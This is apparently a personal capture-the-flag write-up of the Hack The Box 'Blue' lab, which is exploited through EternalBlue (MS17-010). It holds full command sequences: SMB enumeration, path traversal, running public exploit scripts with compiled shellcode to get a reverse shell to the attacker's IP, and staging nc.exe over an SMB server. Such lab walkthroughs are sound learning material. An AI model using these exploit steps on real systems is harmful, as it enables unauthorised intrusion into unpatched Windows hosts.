Disclaimer: The writeups that I do on the different machines that I try to vulnerate, cover all the actions that I perform, even those that could be considered wrong, I consider that they are an essential part of the learning curve to become a good professional. So it can become very extensive content, if you are looking for something more direct, you should look for another site, there are many and of higher quality and different resolutions, moreover, I advocate that it is part of learning to consult different sources, to obtain greater expertise.

Hack The Box’s Blue machine (Rated as Easy) has a vulnerability known worldwide for the impact it had on several organizations, EternalBlue, which I think is very nice to exploit to know the risks of not having a version update plan in action. The Engagement of the box is simple, but you can take advantage of this kind of lab to practice persistence or firewall bypass or other techniques. Well, it’s time to spawn the box and start the Engagement methodology, which I’m refining as I face new Hack The Box labs.

Once I have connectivity to the machine, I can start the Reconnaissance phase with trusted tools such as nmap. It is highly recommended to know and practice with each tool independently, to know its features and parameters that can be very useful in different scenarios. The first thing I look at is the version of the Windows Operating System configured on the target machine, the first thing that comes to a pentester’s mind is the EternalBlue exploit. With tools like rpcclient, smbclient and smbmap I can enumerate the server, I find some shared resources through the SMB protocol and also the service is Directory Path Traversal susceptible.
ping -c 1 10.129.97.111
whichSystem.py 10.129.97.111
sudo nmap -sS --min-rate 5000 -p- --open -vvv -n -Pn 10.129.97.111 -oG allPorts
nmap -sCV -p135,139,445,49153,49154,49155,49156,49157 10.129.97.111 -oN targeted
cat targeted
# --> Windows 7 Professional 7601 Service Pack 1
rpcclient -U "" 10.129.97.111
crackmapexec smb 10.129.97.111
smbclient -L 10.129.97.111 -N
smbmap -H 10.129.97.111 -u 'null'
smbclient //10.129.97.111/Users -c 'dir'
smbclient //10.129.97.111/Share -c 'dir'
smbclient //10.129.97.111/Share
dir
dir ../../../../ # Directory Path Traversal
smbclient //10.129.97.111/Users
dir
dir ../../.. # :)





Since there are shared resources, but also many of them, the Common Internet File System (CIFS) can be used to create a mount on my attacking machine and browse faster and more efficiently. I can also check with smbcacls what kind of permissions exist for each folder, in case I want to download or upload files to the server.
Common Internet File System (CIFS), an implementation of the Server Message Block (SMB) protocol, is used to share file systems, printers, or serial ports over a network. Notably, CIFS allows sharing files between Linux and Windows platforms regardless of version.
mkdir /mnt/SMBBlue
mount -t cifs //10.129.97.111/Users /mnt/SMBBlue -o username="null",password="null",domain="WORKGROUP",rw
pushd /mnt/SMBBlue
cd Default
smbcacls //10.129.97.111/Users Default/AppData -N
for file in $(ls); do echo $file; done | grep -v -i '^ntuser' | while read line; do echo -e "\n[*] $line:\n"; smbcacls //10.129.97.111/Users Default/$line -N | grep -i "everyone"; done


To verify that the target machine is susceptible to the EternalBlue exploit I can search for the nmap scripts in charge of leaking SMB protocol information, and once I execute the indicated command it informs me that it is vulnerable to Remote Code Execution (ms17-010). I always use some tools that are available on Github to exploit the vulnerability, the first one is from worawit. The first script I use is checker.py to find the Named pipes that allow me to perform the exploit, for some servers the script (username) must be modified to work correctly.
EternalBlue is a Windows exploit created by the US National Security Agency (NSA) and used in the 2017 WannaCry ransomware attack. EternalBlue exploits a vulnerability in the Microsoft implementation of the Server Message Block (SMB) Protocol. This dupes a Windows machine that has not been patched against the vulnerability into allowing illegitimate data packets into the legitimate network. These data packets can contain malware such as a trojan, ransomware or similar dangerous program.
A pipe is a section of shared memory that processes use for communication. The process that creates a pipe is the pipe server. A process that connects to a pipe is a pipe client. One process writes information to the pipe, then the other process reads the information from the pipe.
A named pipe is a named, one-way or duplex pipe for communication between the pipe server and one or more pipe clients. All instances of a named pipe share the same pipe name, but each instance has its own buffers and handles, and provides a separate conduit for client/server communication.
locate *.nse | grep 'smb-'
nmap --script smb-vuln\* -p445 10.129.97.111
# --> Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)
# --> State: VULNERABLE
# --> IDs: CVE:CVE-2017-0143
git clone https://github.com/worawit/MS17-010
python3 checker.py 10.129.97.111 # :(
python2 checker.py 10.129.97.111 # Not found pipe
# all STATUS_ACCESS_DENIED!!!
ncat checker.py
nvim checker.py
ncat checker.py | grep guest
python2 checker.py 10.129.97.111 # :)
# Read BUG.txt!!





Another tool I use to exploit the EternalBlue is from 3ndG4me, unfortunately with the eternal_checker.py script I can’t find any Named piped (but with the worawit script I have already identified them). This tool has the shell_prep.sh script to compile the Shellcode that allows to exploit the machine, for both Windows OS architectures. Then with the malicious script eternalblue_exploit7.py I try with different shellcodes and the one that allows me to obtain a Reverse Shell is the 64 bit one. There is also another exploit, the zzz_exploit.py that performs the whole task, without the shellcode, you only need to customize it to include the command to inject, but on this machine I did not succeed, so I will access with the shellcode to start the enumeration of the system.
Attacker Machine:
git clone https://github.com/3ndG4me/AutoBlue-MS17-010
python2 eternal_checker.py 10.129.97.111
./shell_prep.sh
# y 10.10.14.84 443 444 1 1
sudo rlwrap -cAr nc -nlvp 443
python2 eternalblue_exploit7.py 10.129.97.111
python2 eternalblue_exploit7.py 10.129.97.111 ./shellcode/sc_all.bin # :(
python2 eternalblue_exploit7.py 10.129.97.111 ./shellcode/sc_x64.bin # :)
Victime Machine:
whoami
hostname
ipconfig
Attacker Machine:
nvim zzz_exploit.py
locate nc.exe /usr
cp /usr/share/SecLists/Web-Shells/FuzzDB/nc.exe .
sudo impacket-smbserver smbFolder $(pwd) -smb2support
sudo rlwrap -cAr nc -nlvp 443
python2 zzz_exploit.py 10.129.97.111 browser
# :(




